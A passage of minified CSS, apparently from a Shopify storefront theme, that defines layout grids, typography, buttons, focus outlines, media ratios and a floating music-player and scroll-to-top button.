var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section + .section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc( var(--font-heading-scale) * var(--font-heading-letter-spacing) );color: rgb(var(--color-foreground));line-height: calc( 1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)) );word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details > * {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus ~ label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown) ~ .field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open] > summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup > summary::before {display: none;}.disclosure-has-popup[open] > summary + * {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte > p:first-child {margin-top: 0;}.rte > p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote > * {margin: -0.5rem 0 -0.5rem 0;}.content-rte > * {margin: 0;}.content-rte > * + * {margin-top: 2rem;}.content-rte > product-form {display: block;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin > .title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section + .section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open] > summary + * {z-index: 4;}.facets .disclosure-has-popup[open] > summary + * {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media > :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media > img, .media > video, .media > internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media > internal-video video {width: 100%;height: 100%;}.media--fit-contain > img, .media--fit-contain > video, .media--fit-contain > internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect > img + img {opacity: 0;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not( .focused ) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden) + .share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading > .loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading > .loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading > .loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not( [disabled], [disabled="true"], .button--tertiary )::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon( 0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68% );transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow 